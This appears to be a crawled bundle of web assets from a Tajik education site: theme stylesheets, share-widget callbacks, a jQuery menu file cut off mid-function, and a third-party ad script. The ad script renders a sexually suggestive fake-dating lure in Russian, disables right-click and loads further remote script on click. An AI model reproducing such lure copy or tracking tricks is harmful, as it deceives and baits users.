.iplay{cursor:pointer;width:100%;display:block;top:50%;position:absolute;height:20px;line-height:20px;margin-top:-10px}
.video_is_hd{background:#666;border-radius:3px;color:#fff;font-size:.9em;left:5px;padding:0 5px;position:absolute;top:10px}
.iduration{color:#fff;font-size:.9em;position:absolute;right:15px;text-shadow:1px 1px 1px #333;top:10px}
.iwrap > .player_wrap > img{display:none}
.video_content_data{background:#000;box-sizing:border-box;color:#fff;font-size:.95em;height:100%;line-height:16px;opacity:.8;padding:7px 14px;position:absolute;right:5px;top:150px;width:100%;transition:all .3s ease-in-out .1s}
.ifield_title:hover + .video_content_data,.video_content_data:hover{top:90px}

.avatar-comm {
    height:50px;
}

.last-comment {
    float: left;
    padding: 10px;
    display: block;
    width: 275px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin: 0 0 10px;}

.last-comment-ava {
	float: left;
    width: 50px;
    height: 50px;
    margin: 0 10px 0 0;
}

.last-comment-ava img {
float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #0099cc;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.last-comment-film {
	float: left;
    width: 188px;
}
.last-comment-film a, .last-comment-film a.title {
    color: #babbbb;
}
.last-comment-film a.title {
width: 188px;
    font-size: 12px;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
}
.last-comment-film a {
float: left;
}
.last-comment p {
	float: left;
    width: 100%;
    font-size: 13px;
    line-height: 18px;
    padding-top: 15px;
    word-wrap: break-word;
    margin-bottom: 0px;
}
iframe {max-width: 100%;}
.entry-social {float: right; margin-top: -10px;}


--- FILE ---
content_type: text/css
request_url: https://maktab.tj/templates/technews/css/responsive.css
body_size: 2729
content:
#secondary-mobile-menu,
#primary-mobile-menu {
	display: none;
}

@media only screen and (min-width: 1024px) and (max-width: 1280px) {

	#page {
		width: 1000px !important;
	}
	.container,
	.layout-1c .is-sticky #breadcrumbs {
		width: 960px !important;
	}
	.content-area,
	.is-sticky #breadcrumbs {
		width: 620px;
		margin-left: 0;
	}
	#logo {
		margin: 30px 5px 0 0;
	}
	#featured-content #carousel-0 ul li {
		width: 620px;
	}
	#featured-content .entry-thumbnail {
		width: 100%;
		height: auto;
	}
	#featured-content .jcarousel-pagination-0 {
		top: 320px;
	}
	#featured-content .jcarousel-control-prev, 
	#featured-content .jcarousel-control-next {
		top: 145px;
	}
	.content-block-1 li {
		width: 180px;
	}
	.content-block-2 li.article-first,
	.content-block-2 li.article-list,
	.content-block-3 .block {
		width: 290px;
	}
	.content-block-4 .block {
		width: 180px;
	}
	.layout-narrow .carousel-loop li {
		width: 160px;
	}
	.layout-narrow .footer-column {
		width: 210px;
	}
	.entry-footer .col-left,
	.entry-footer .col-right {
		width: 289px;
	}
	.entry-footer .newsletter-form input {
		width: 180px;
	}
	.entry-share li {
		margin-right: 10px;
	}
	.header-ad,
	.content-ad {
		width: 620px;
		height: auto;
	}
	#featured-content-2 .featured-big {
		width: 400px;
	}
	#featured-content-2 .featured-small {
		width: 180px;
	}
	.grid .hentry {
		width: 290px;
	}
	.featured-video embed, 
	.featured-video object, 
	.featured-video iframe {
		width: 620px;
		height: 358px;
	}
	.layout-1c.single .col-left, 
	.layout-1c.single .col-right {
		width: 459px;
	}
	.layout-1c.single .entry-footer .newsletter-form input {
		width: 370px;
	}
	.layout-narrow-2 .sidebar2 {
		margin-left: -960px;
	}
	.sidebar1 {
		display: none;
	}
	.layout-css-2 .sidebar2 {
		float: right;
		margin-left: 0;
	}
}
@media only screen and (max-width: 1023px) {
	.sidr-class-column-heading:before {
		content: '-- ';
	}
	.sidr-class-column-heading:after {
		content: ' --';
	}
	.sidr-class-cat-posts {
		display: none;
	}	
	#primary-nav,
	#secondary-nav {
		display: none;
	}
	body {
		background-color: #f0f0f0;
	}
	#primary-mobile-menu {
		color: #333333;
		display: inline-block;
		float: left;		
		height: 40px;
		line-height: 40px;
		text-transform: uppercase;
		position: relative;
		z-index: 99;
	}
	#primary-mobile-menu .fa-bars {
		margin-right: 5px;
	}
	#secondary-bar {
		height: 40px;
		line-height: 40px;
	}
	#secondary-mobile-menu {
		color: #333333;		
		display: inline-block;
		float: left;		
		text-transform: uppercase;
	}
	#secondary-mobile-menu .fa-bars {
		margin-right: 5px;
	}
	.header-search {
		margin-top: 0;
	}
	.header-search .search-form {
		line-height: 1;
	}
	#logo {
		margin-right: 0;
	}
	#featured-content .entry-thumbnail {
		width: 100%;
		height: auto;
	}	
	.content-area {
		margin-left: 0 !important;
	}
	#respond input {
		display: block;
		clear: both;
	}
	.sidebar1,
	.sidebar2 {
		display: none;
	}


}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
	#page {
		width: 768px !important;
	}
	.container {
		width: 728px !important;
	}
	#logo {
		width: 200px;
		height: auto;
		margin-top: 20px;
	}
	.header-ad {
		width: 500px;
		height: auto;
	}
	.header-ad img {
		width: 100%;
		height: auto;
	}
	.carousel-loop li {
		width: 216px !important;
	}
	.footer-column {
		width: 47%;
	}
	.footer-column:nth-of-type(2n):after {
		clear: both;
	}
	.layout-1c .is-sticky #breadcrumbs {
		width: 728px;
	}
	.layout-1c.single .col-left, 
	.layout-1c.single .col-right {
		width: 343px;
	}
	.layout-1c.single .entry-footer .newsletter-form input {
		width: 200px;
	}
#featured-content #carousel-0 {
    height: 190px; }
}

@media only screen and (max-width: 767px) { 
    
	.iwrap {width: 50%; }

	#news-ticker .news-list {
		padding-left: 0;
	}	
	.content-block-1 li {
		border: none !important;
		float: none;
		width: 100%;
		margin: 0 0 20px 0 !important;
		padding: 0 !important;
	}
	.content-block-2 li.article-first {
		border-right: 0;
		border-bottom: 1px solid #e9e9e9;
		float: none;
		width: 100%;
		margin: 0 0 20px 0;
		padding: 0 0 15px 0;
	}
	.content-block-2 li.article-list {
		width: 100%;
	}
	.content-block-3 .block-left {
		margin-bottom: 30px;
	}
	.content-block-3 .block-right {
		border-left: none;
		margin-left: 0;
		padding-left: 0;
	}
	.content-block-4 .block-left,
	.content-block-4 .block-center {
		margin-bottom: 30px;
	}
	.content-block-4 .block-center,
	.content-block-4 .block-right {
		border-left: none;
		margin-left: 0;
		padding-left: 0;
	}
	#footer-nav {
		float: none;
		margin-bottom: 10px;
	}
	.copyright {
		float: none;
	}
	#featured-content-2 .featured-big {
		border-right: none;
		float: none;
		width: 100%;
		margin-bottom: 30px;
		margin-right: 0;
		padding-right: 0;
	}
	.list .entry-thumbnail {
		width: 90px;
		height: auto;
		margin-bottom: 15px;		
	}
	.list .entry-title,
	.grid2 .entry-title {
		font-size: 20px;
	}
	.list .entry-summary {
		clear: both;
	}
	.grid .hentry {
		width: 100%;
		padding-right: 0;
	}
	.grid .hentry:nth-of-type(2) {
		margin-top: 0;
	}
	.grid .hentry:nth-of-type(2n) {
		padding-left: 0;
		border-left: none;
	}
	.blog-list .entry-meta span,
	.single .entry-meta span {
		display: block;
		margin: 0 0 10px 0;
	}	
	.entry-footer .col-left,
	.entry-footer .col-right {
		border: none;
		width: 100% !important;
		padding: 0;
	}
	.entry-footer .author-bio {
		border-bottom: 1px solid #e9e9e9;
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
	.related-posts {
		margin-bottom: 0;
	}
	#respond #commentform .comment-form-author, 
	#respond #commentform .comment-form-email, 
	#respond #commentform .comment-form-url {
		width: 100%;
	}	
	.members .member {
		width: 100%;
		padding: 10px 0;
	}
	.single-product .images,
	.single-product .summary {
		float: none;
		width: 100%;
		margin: 0 0 20px 0;
	}
	ul.products li.product {
		float: none;
		width: 100%;
		margin: 0 0 40px 0;
	}
	table.cart td.actions .update-cart-button,
	table.cart td.actions .checkout-button {
		float: none;
		width: 100% !important;
		margin: 0 0 10px 0 !important;
	}
	table.cart td.actions .coupon {
		width: 100%;
		margin: 0 0 20px 0;
	}
	.content-block-3 .block,
	.content-block-4 .block,
	.footer-column,
	.cart-collaterals .cross-sells, 
	.cart-collaterals .cart_totals, 
	.cart-collaterals .shipping_calculator {
		float: none;
		width: 100%;
	}
	#news-ticker span.text,
	#breadcrumbs strong,
	table.cart .product-thumbnail,
	table.cart .product-price,
	table.cart .product-quantity {
		display: none;
	}		
#featured-content #carousel-0 {
    height: 275px; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	#page {
		width: 460px !important;
	}
	.container,
	.content-area,
	.is-sticky #breadcrumbs {
		width: 420px !important;
	}
	#logo {
		margin: 15px 0 10px;
	}
	.header-ad {
		margin: 0 0 10px 0;
	}
	.header-ad,
	.content-ad {
		width: 420px;
		height: auto;
	}
	#featured-content #carousel-0 ul li {
		width: 420px;
	}
	#featured-content .jcarousel-control-prev, 
	#featured-content .jcarousel-control-next {
		top: 90px;
	}
	#featured-content .jcarousel-pagination-0 {
		top: 210px;
	}
	#featured-content-2 .featured-small {
		border-bottom: none;
		width: 47%;
		margin-bottom: 0;
		padding-right: 6%;
		padding-bottom: 0;
	}
	#featured-content-2 .featured-small.last {
		padding-right: 0;
	}	
	.carousel-loop li {
		width: 190px !important;
	}

	#footer .widget_newsletter input {
		width: 330px !important;
	}
	.featured-video embed, 
	.featured-video object, 
	.featured-video iframe {
		width: 420px;
		height: 240px;
	}
	.entry-footer .newsletter-form input {
		width: 330px !important;
	}
	.related-posts ul li {
		width: 48%;
		padding-right: 4%;
		margin-bottom: 20px;
	}
    .related-posts ul li img {
	width: 100%;
    height: 100%;
    }
	.related-posts ul li:nth-of-type(2n) {
		padding-right: 0;
	}
	#comments .commentlist li.comment .depth-4 .comment-head, 
	#comments .commentlist li.comment .depth-4 .comment-text,
	#comments .commentlist li.comment .depth-4 .comment-entry {
		margin-left: 0;
	}
	table.cart td.actions .coupon .input-text {
		width: 290px !important;
	}

}

@media only screen and (max-width: 479px) {	
	.iwrap {width: 100%; }
    
	#page {
		width: 320px !important;
	}
	.container,
	.content-area,
	.is-sticky #breadcrumbs {
		width: 280px !important;
	}
	#logo {
		margin: 5px 0 0 0;
	}
	.header-ad {
		margin: 0 0 10px 0;
		height: auto;
        width: 100%;
	}
	#news-ticker .news-item {
		color: transparent;
	}
	#featured-content #carousel-0 ul li {
		width: 280px;
	}
	#featured-content .entry-thumbnail {
		width: 100%;
		height: auto;
	}
	#featured-content .jcarousel-control-prev, 
	#featured-content .jcarousel-control-next {
		top: 50px;
	}
	#featured-content .jcarousel-pagination-0 {
		top: 130px;
	}
	#featured-content-2 .featured-small {
		width: 100%;
	}
	.content-block-2 li.article-list .entry-stars {
		display: none;
	}
	.carousel-loop li {
		width: 280px !important;
		border-right: none;
		margin-right: none;
		padding-right: none;
	}
	#footer-nav ul li {
		padding: 0 4px;
	}
	.list .entry-title,
	.grid2 .entry-title {
		font-size: 20px;
	}
	.list .entry-meta,
	.grid2 .entry-meta {
		display: block;
		clear: both;
	}	
	.entry-share ul li {
		margin-right: 8px;
	}
	.featured-video embed, 
	.featured-video object, 
	.featured-video iframe {
		width: 280px;
		height: 170px;
	}
	.entry-footer .newsletter-form input {
		width: 160px !important;
	}
	.related-posts ul li {
	width: 130px;
    height: 145px;
    margin-right: 10px;
	margin-bottom: 20px;
	padding: 0;
	}
    .related-posts ul li img {
    width: 100%;
    height: auto;
    margin-bottom: 5px; }
    
	#comments header h2,
	#respond #reply-title {
		font-size: 14px;
	}
	#comments .commentlist li.comment {
		background-color: #ffffff !important;
		padding: 0;
	}
	#comments .commentlist li.comment .reply {
		top: 5px;
		right: 0;
	}
	#comments .commentlist li.comment img.avatar {
		display: block;
		float: none;
	}
	#comments .commentlist li.comment .comment-head, 
	#comments .commentlist li.comment .comment-text,
	#comments .commentlist li.comment .comment-entry {
		margin-left: 0 !important;
	}
	.woocommerce_ordering, 
	.woocommerce-ordering {
		float: left;
		text-align: left;
	}
	table.cart td.actions .coupon .input-text {
		width: 160px !important;
	}
	p.stars a {
		text-align: center;

	}
	.author-bio .avatar {
		margin-bottom: 5px;
	}
	#news-ticker .news-item .entry-date,
	#breadcrumbs .home-link,
	#breadcrumbs .category-link,
	#breadcrumbs .sep,
	.author-bio .social-profiles,
	.woocommerce-result-count,
	p.stars a.star-1:after, 
	p.stars a.star-2:after, 
	p.stars a.star-3:after, 
	p.stars a.star-4:after, 
	p.stars a.star-5:after {
		display: none;
	}
#featured-content #carousel-0 {
    height: 190px; }
}

/* sidr style */
.sidr {
	display: none;
	position: absolute;
	position: fixed;
	top: 0;
	height: 100%;
	z-index: 999999;
	width: 260px;
	margin-right: 5px;
	overflow-x: none;
	overflow-y: auto;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
	font-size: 15px;
	background: #333;
	color: #fff;
	-webkit-box-shadow: inset 0 0 5px 5px #222;
	-moz-box-shadow: inset 0 0 5px 5px #222;
	box-shadow: inset 0 0 5px 5px #222
}
.sidr .sidr-inner {
	padding: 0 0 15px
}
.sidr .sidr-inner>p {
	margin-left: 15px;
	margin-right: 15px
}
.sidr.right {
	left: auto;
	right: -260px
}
.sidr.left {
	left: -260px;
	right: auto
}
.sidr h1,
.sidr h2,
.sidr h3,
.sidr h4,
.sidr h5,
.sidr h6 {
	font-size: 11px;
	font-weight: normal;
	padding: 0 15px;
	margin: 0 0 5px;
	color: #fff;
	line-height: 24px;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #4d4d4d), color-stop(100%, #1a1a1a));
	background-image: -webkit-linear-gradient(#4d4d4d,#1a1a1a);
	background-image: -moz-linear-gradient(#4d4d4d,#1a1a1a);
	background-image: -o-linear-gradient(#4d4d4d,#1a1a1a);
	background-image: linear-gradient(#4d4d4d,#1a1a1a);
	-webkit-box-shadow: 0 5px 5px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 5px 3px rgba(0,0,0,0.2);
	box-shadow: 0 5px 5px 3px rgba(0,0,0,0.2)
}
.sidr p {
	font-size: 13px;
	margin: 0 0 12px
}
.sidr p a {
	color: rgba(255,255,255,0.9)
}
.sidr>p {
	margin-left: 15px;
	margin-right: 15px
}
.sidr ul,
.sidr ol {
	display: block;
	margin: 0 0 15px;
	padding: 0;
	border-top: 1px solid #1a1a1a;
	border-bottom: 1px solid #4d4d4d
}
.sidr li,
.sidr ol li {
	display: block;
	margin: 0;
	line-height: 48px;
	border-top: 1px solid #4d4d4d;
	border-bottom: 1px solid #1a1a1a
}
.sidr li:hover,
.sidr li.active,
.sidr li.sidr-class-active {
	border-top: none;
	line-height: 49px
}
.sidr li:hover>a,
.sidr li:hover>span,
.sidr li.active>a,
.sidr li.active>span,
.sidr li.sidr-class-active>a,
.sidr li.sidr-class-active>span {
	-webkit-box-shadow: inset 0 0 15px 3px #222;
	-moz-box-shadow: inset 0 0 15px 3px #222;
	box-shadow: inset 0 0 15px 3px #222
}
.sidr li a,
.sidr li span {
	padding: 0 15px;
	display: block;
	text-decoration: none;
	color: #fff
}
.sidr li ul,
.sidr li ol {
	border-bottom: none;
	margin: 0
}
.sidr li li,
.sidr li li {
	line-height: 40px;
	font-size: 13px
}
.sidr li li:last-child {
	border-bottom: none
}
.sidr li li:hover,
.sidr li li.active,
.sidr li li.sidr-class-active {
	border-top: none;
	line-height: 41px
}
.sidr li li:hover>a,
.sidr li li:hover>span,
.sidr li li.active>a,
.sidr li li.active>span,
.sidr li li.sidr-class-active>a,
.sidr li li.sidr-class-active>span {
	-webkit-box-shadow: inset 0 0 15px 3px #222;
	-moz-box-shadow: inset 0 0 15px 3px #222;
	box-shadow: inset 0 0 15px 3px #222
}
.sidr li li a,
.sidr li li span {
	color: rgba(255,255,255,0.8);
	padding-left: 30px
}
.sidr form {
	margin: 0 15px
}
.sidr label {
	font-size: 13px
}
.sidr input[type="text"],
.sidr input[type="password"],
.sidr input[type="date"],
.sidr input[type="datetime"],
.sidr input[type="email"],
.sidr input[type="number"],
.sidr input[type="search"],
.sidr input[type="tel"],
.sidr input[type="time"],
.sidr input[type="url"],
.sidr textarea,
.sidr select {
	width: 100%;
	font-size: 13px;
	padding: 5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 0 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	background: rgba(0,0,0,0.1);
	color: rgba(255,255,255,0.6);
	display: block;
	clear: both
}
.sidr input[type=checkbox] {
	width: auto;
	display: inline;
	clear: none
}
.sidr input[type=button],.sidr input[type=submit] {
	color: #333;
	background: #fff
}
.sidr input[type=button]:hover,.sidr input[type=submit]:hover {
	background: rgba(255,255,255,0.9)
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/science/interest.js?29579&u=null&a=0.5636323927049081
body_size: 9998
content:
	function e5729ee413_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe5729ee413(teasers) {
		if (document.getElementById('e5729ee413')) {
			document.getElementById('e5729ee413').innerHTML = "";
			document.getElementById('e5729ee413').classList.add('no-pop');
			
			
			document.getElementById('e5729ee413').setAttribute("onclick", "e5729ee413_cancel_bubbling(event);");
			document.getElementById('e5729ee413').setAttribute("onmouseup", "e5729ee413_cancel_bubbling(event);");
			document.getElementById('e5729ee413').setAttribute("onmousedown", "e5729ee413_cancel_bubbling(event);");
			document.getElementById('e5729ee413').setAttribute("oncontextmenu", "return false");
			
			
			var e5729ee413_place = document.getElementById('e5729ee413');

			var e5729ee413_table = document.createElement('table');
			e5729ee413_table.cellPadding = "0";
			e5729ee413_table.cellSpacing = "3";
			e5729ee413_table.style.borderSpacing = "3px";
			e5729ee413_table.style.borderCollapse = "inherit";
			e5729ee413_table.style.width = "100%";
			e5729ee413_table.style.margin = "0 auto";
			e5729ee413_table.style.textAlign = "center";
			e5729ee413_table.style.backgroundColor = "transparent";
			e5729ee413_table.style.border = "1px solid #7b7b7b";
			e5729ee413_table.style.borderRadius = "0px";
			e5729ee413_table.style.tableLayout = "fixed";
			e5729ee413_table.align = "center";
			e5729ee413_place.appendChild(e5729ee413_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e5729ee413_tr = document.createElement('tr');
				e5729ee413_table.appendChild(e5729ee413_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e5729ee413_td = document.createElement('td');
					e5729ee413_td.id = "e5729ee413_c_"+i;
					if (teasers[i][6] == "1"){
						e5729ee413_td.style.border = "1px solid #df6f78";
						e5729ee413_td.style.backgroundColor = "#fdf8e5";
					} else {
						e5729ee413_td.style.border = "1px solid #7b7b7b";
						e5729ee413_td.style.backgroundColor = "transparent";
						e5729ee413_td.setAttribute("onmouseover", "document.getElementById('e5729ee413_c_"+i+"').style.backgroundColor = 'transparent';");
						e5729ee413_td.setAttribute("onmouseout",  "document.getElementById('e5729ee413_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e5729ee413_td.style.padding = "5px";
					e5729ee413_td.style.borderRadius = "0px";
					e5729ee413_td.style.textAlign = "center";
					e5729ee413_td.style.verticalAlign = "top";
					e5729ee413_td.align = "center";
					e5729ee413_td.width = "100%";
					e5729ee413_tr.appendChild(e5729ee413_td);

					var e5729ee413_teaser = document.createElement('a');
					e5729ee413_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e5729ee413_teaser.target = "_blank";
					e5729ee413_teaser.rel = "nofollow";
					e5729ee413_teaser.style.textDecoration = "none";
					e5729ee413_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e5729ee413_teaser.style.zIndex = '1';
					e5729ee413_teaser.style.position = 'relative';
					e5729ee413_teaser.style.width = '100%';
					e5729ee413_td.appendChild(e5729ee413_teaser);
										
										
					e5729ee413_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e5729ee413').removeChild(document.getElementById('e5729ee413').firstChild);

							var e5729ee413_script     = document.createElement('script');
							e5729ee413_script.type    = 'text/javascript';
							e5729ee413_script.charset = 'utf-8';
							e5729ee413_script.async   = 'true';
							e5729ee413_script.src     = 'https://ztdog.com/' + e5729ee413_path + '/' + e5729ee413_file + '.js?29579&u=17693630154842941176&a=' + Math.random();
							document.body.appendChild(e5729ee413_script);
						}, 1000);
					}
					
					var e5729ee413_image = document.createElement('div'); 
					e5729ee413_image.id  = "e5729ee413_i_c_"+i;
										
					var e5729ee413_image2 = document.createElement('img');
					e5729ee413_image2.alt = "";
					e5729ee413_image2.src = teasers[i][1];
					e5729ee413_image2.style.width  = "200px";
					e5729ee413_image2.style.height = "200px";
					e5729ee413_image.style.overflow = "hidden";
					e5729ee413_image.appendChild(e5729ee413_image2);
					
										
					/*e5729ee413_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e5729ee413_image.style.backgroundSize = 'cover'; 
					e5729ee413_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e5729ee413_teaser.setAttribute("onmouseover", "document.getElementById('e5729ee413_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e5729ee413_teaser.setAttribute("onmouseout",  "document.getElementById('e5729ee413_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e5729ee413_temp_gifimage            = document.createElement('img');
						e5729ee413_temp_gifimage.alt            = "";
						e5729ee413_temp_gifimage.src            = teasers[i][5];
						e5729ee413_temp_gifimage.style.width    = "1px";
						e5729ee413_temp_gifimage.style.height   = "1px";
						e5729ee413_temp_gifimage.width          = "1";
						e5729ee413_temp_gifimage.height         = "1";
						e5729ee413_temp_gifimage.alt            = "";
						e5729ee413_temp_gifimage.title          = "";
						e5729ee413_temp_gifimage.style.position = "fixed";
						e5729ee413_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e5729ee413_temp_gifimage);
					}
					
					e5729ee413_image.style.border = "0px solid #ffffff";
					e5729ee413_image.style.borderRadius = "0px";
					e5729ee413_image.style.width = "200px"; 
					e5729ee413_image.style.height = "200px"; 
					e5729ee413_image.style.position = 'inherit';
					e5729ee413_image.style.cssFloat = 'none';
					e5729ee413_image.style.boxSizing = "content-box";
					e5729ee413_image.style.display = 'inline-block';
					e5729ee413_image.style.margin = "0px";
					
										
					var e5729ee413_title = document.createElement('div');
					e5729ee413_title.innerHTML = teasers[i][2];
					e5729ee413_title.style.fontSize = "10pt";
					e5729ee413_title.style.color = "#990000";
					e5729ee413_title.style.fontWeight = "bold";
					e5729ee413_title.style.textAlign = "center";
					e5729ee413_title.style.fontFamily = "Arial";
					e5729ee413_title.style.fontSize = "13px";
					e5729ee413_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e5729ee413_title.style.color = "#000000";
						e5729ee413_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e5729ee413_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e5729ee413_title.style.fontStyle = "normal";
					e5729ee413_title.style.fontWeight = "bold";
					e5729ee413_title.style.textDecoration = "none";
					e5729ee413_title.style.margin = "3px";
					e5729ee413_title.style.height = "auto";
					e5729ee413_title.id = "etarg_title_29579_"+i;

					
					var e5729ee413_description = document.createElement('div');
					e5729ee413_description.innerHTML = teasers[i][3];
					e5729ee413_description.style.color = "#000000";
					e5729ee413_description.style.fontSize = "10pt";
					e5729ee413_description.style.textAlign = "center";
					e5729ee413_description.style.fontFamily = "Arial";
					e5729ee413_description.style.fontSize = "12px";
					e5729ee413_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e5729ee413_description.style.color = "#000000";
						e5729ee413_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e5729ee413_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e5729ee413_description.style.fontStyle = "normal";
					e5729ee413_description.style.fontWeight = "normal";
					e5729ee413_description.style.textDecoration = "none";
					e5729ee413_description.style.margin = "3px";
					e5729ee413_description.style.height = "auto";
					e5729ee413_description.id = "etarg_description_29579_"+i;

					var e5729ee413_price = document.createElement('div');
					e5729ee413_price.innerHTML = teasers[i][4];
					e5729ee413_price.style.color = "#f25100";
					e5729ee413_price.style.textAlign = "center";
					e5729ee413_price.style.fontFamily = e5729ee413_description.style.fontFamily;
					e5729ee413_price.style.fontSize = e5729ee413_description.style.fontSize;
					e5729ee413_price.style.lineHeight = e5729ee413_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e5729ee413_price.style.color = "#f25100";
					}
					e5729ee413_price.style.fontStyle = e5729ee413_description.style.fontStyle;
					e5729ee413_price.style.fontWeight = "bold";
					e5729ee413_price.style.textDecoration = e5729ee413_description.style.textDecoration;
					e5729ee413_price.style.height = "auto";

										e5729ee413_teaser.appendChild(e5729ee413_image);
					e5729ee413_teaser.appendChild(e5729ee413_title);
					e5729ee413_teaser.appendChild(e5729ee413_description);
					e5729ee413_teaser.appendChild(e5729ee413_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe5729ee413([['https://ztdog.com/clicks/Mjk1NzlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTM2MzAxNTQ4NDI5NDExNzZfMjBfMTguMTE3LjgzLjMwXjYyYzkwZmI1NThhODI0ZTA0YmQ0YmRiNzgwMmVmMGM4XjIwLjEuMjUuMjAyNg==','//cs10.ztdog.com/content/61436/3525439.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs10.ztdog.com/content/61436/3525439.webp','0','//cs10.ztdog.com/content/61436/3525439_2.webp']]);  try { localStorage.setItem('e5729ee413_uid', '17693630154842941176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176936301548826
body_size: 397
content:
cb__utl_cb_share_176936301548826('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTc1NzAzOSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGbWFrdGFiLnRqJTJGNDk3LW1vLXBhanJhdm9uaS1wZXNodm9pLW1pbGxhdGVtLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769363016254546
body_size: 320
content:
callback__utl_cb_share_1769363016254546([{
    "pid": "1757039",
    "subId": 0,
    "initialCounts": {"li":3,"wh":19,"fb":0,"tw":6,"vb":4,"tm":7,"rb":1,"4t":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fmaktab.tj%2F497-mo-pajravoni-peshvoi-millatem.html",
    "urlWithToken": "https%3A%2F%2Fmaktab.tj%2F497-mo-pajravoni-peshvoi-millatem.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://maktab.tj/templates/technews/js/jquery.custom.js
body_size: 2287
content:
$(document).ready(function() {

    "use strict";

    /*-----------------------------------------------------------------------------------*/
    /*  Superfish Menu
    /*-----------------------------------------------------------------------------------*/
    var example = $('ul.sf-menu').superfish({
        delay:       100,
        speed:       'fast',
        autoArrows:  false     
    });

    /*-----------------------------------------------------------------------------------*/
    /*  Responsive Menu
    /*-----------------------------------------------------------------------------------*/
    $('#primary-mobile-menu').sidr({
        name: 'sidr-existing-primary',
        source: '#primary-nav'    
    });
   
    $('#secondary-mobile-menu').sidr({
        name: 'sidr-existing-secondary',
        source: '#secondary-nav'
    });

    /*-----------------------------------------------------------------------------------*/
    /*  Header Search Form (Popup)
    /*-----------------------------------------------------------------------------------*/
    $('.header-search > .fa-search').click(function(){
        $('.search-form').slideDown('', function() {});
        $('.header-search > .fa-search').toggleClass('active');
        $('.header-search > .fa-times').toggleClass('active');
    });

    $('.header-search > .fa-times').click(function(){
        $('.search-form').slideUp('', function() {});
        $('.header-search > .fa-search').toggleClass('active');
        $('.header-search > .fa-times').toggleClass('active');
    });

    /*-----------------------------------------------------------------------------------*/
    /*  Sticky
    /*-----------------------------------------------------------------------------------*/
    $("#breadcrumbs").sticky({topSpacing:0}); 

    /*-----------------------------------------------------------------------------------*/
    /*  Match Height
    /*-----------------------------------------------------------------------------------*/
    $('.content-block-1 li').matchHeight();
    $('.content-block-3 .block').matchHeight();
    $('.content-block-4 .block').matchHeight();
    $('.carousel-loop li').matchHeight();  
    $('.grid .hentry').matchHeight();
    $('.column').matchHeight();

    /*-----------------------------------------------------------------------------------*/
    /*  News Ticker
    /*-----------------------------------------------------------------------------------*/
    var newsTicker = jQuery('li.news-item');
    var tickerTimeId = 0;
    var currentNews = 0;
    var olderNews = 0;
    var sumNews = jQuery(newsTicker).size();

    function newsTickerInit(){
        jQuery(newsTicker).eq(0).fadeIn();
        newsTickerClick();
        tickerTimeId = setInterval(autoTicherScroll,6000);
    }
    newsTickerInit();

    function newsTickerClick(){
        jQuery(newsTicker).each(function(index){
            if(!jQuery(this).children('a').is(':hidden')){
                currentNews = index;
            }
        });
        jQuery('a.headline-prev').click(function(e){
            e.preventDefault();
            clearInterval(tickerTimeId);
            olderNews = currentNews;
            if(currentNews == 0){
                currentNews = sumNews-1;
            }else{
                currentNews = currentNews-1;
            }
            jQuery(newsTicker).eq(olderNews).stop(true,true).fadeOut().queue(function(){
                jQuery(newsTicker).eq(currentNews).stop(true,true).fadeIn();
            });

            tickerTimeId = setInterval(autoTicherScroll,6000);
        });
        jQuery('a.headline-next').click(function(e){
            e.preventDefault();
            clearInterval(tickerTimeId);
            olderNews = currentNews;
            if(currentNews == sumNews-1){
                currentNews = 0;
            }else{
                currentNews = currentNews+1;
